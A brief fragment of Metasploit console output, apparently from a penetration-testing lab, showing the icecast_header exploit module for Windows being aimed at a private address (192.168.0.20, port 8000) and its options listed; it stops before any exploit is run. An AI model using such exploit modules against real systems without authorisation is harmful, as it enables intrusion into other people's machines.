 msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.20 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic